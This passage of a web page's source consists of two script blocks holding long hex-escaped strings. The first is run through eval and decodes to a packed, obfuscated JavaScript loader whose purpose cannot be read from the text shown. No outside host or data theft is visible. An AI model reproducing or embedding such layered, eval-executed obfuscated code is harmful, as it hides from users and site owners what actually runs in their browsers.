x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x22\x5d\x3b\x31\x4d\x28\x31\x48\x28\x31\x45\x2c\x31\x44\x2c\x31\x63\x2c\x31\x47\x2c\x31\x43\x2c\x31\x53\x29\x7b\x31\x43\x3d\x31\x48\x28\x31\x63\x29\x7b\x31\x49\x28\x31\x63\x3c\x31\x44\x3f\x31\x67\x5b\x34\x5d\x3a\x31\x43\x28\x31\x5a\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x59\x3f\x31\x58\x5b\x31\x67\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x57\x29\x3a\x31\x63\x2e\x31\x56\x28\x31\x4e\x29\x29\x7d\x3b\x31\x54\x28\x31\x63\x2d\x2d\x29\x7b\x31\x55\x28\x31\x47\x5b\x31\x63\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x67\x5b\x38\x5d\x5d\x28\x31\x52\x20\x31\x51\x28\x31\x67\x5b\x36\x5d\x2b\x31\x43\x28\x31\x63\x29\x2b\x31\x67\x5b\x36\x5d\x2c\x31\x67\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x67\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x4f\x2c\x31\x67\x5b\x33\x5d\x5b\x31\x67\x5b\x32\x5d\x5d\x28\x31\x67\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x33\x7c\x78\x34\x43\x7c\x78\x33\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x31\x32\x31\x35\x7c\x78\x33\x38\x7c\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x46\x7c\x78\x35\x33\x7c\x78\x35\x41\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x35\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x32\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x31\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_0DeM6A);
 //]]>
</script>
<script>//<![CDATA[
var _LAt5bg= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x54\x3d\x5b\x22\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x